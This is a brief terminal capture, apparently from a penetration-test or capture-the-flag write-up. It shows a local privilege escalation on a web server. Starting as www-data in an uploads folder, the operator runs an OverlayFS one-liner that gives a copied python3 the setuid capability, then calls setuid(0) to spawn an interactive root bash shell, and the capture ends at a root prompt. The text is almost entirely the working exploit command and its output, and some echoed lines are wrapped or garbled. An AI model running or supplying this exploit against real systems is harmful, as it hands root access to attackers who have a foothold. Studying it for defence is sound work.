 www-data@webserver:/var/www/html/uploads$ unshare -rm sh -c "mkdir l u w m && cp /
u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir
=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("/
<share -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
>
< 'import os;os.setuid(0);os.system("/bin/bash -i")'
mkdir: cannot create directory 'l': File exists
mkdir: cannot create directory 'u': File exists
mkdir: cannot create directory 'w': File exists
mkdir: cannot create directory 'm': File exists
bash: cannot set terminal process group (912): Inappropriate ioctl for device
bash: no job control in this shell
root@webserver:/var/www/html/uploads#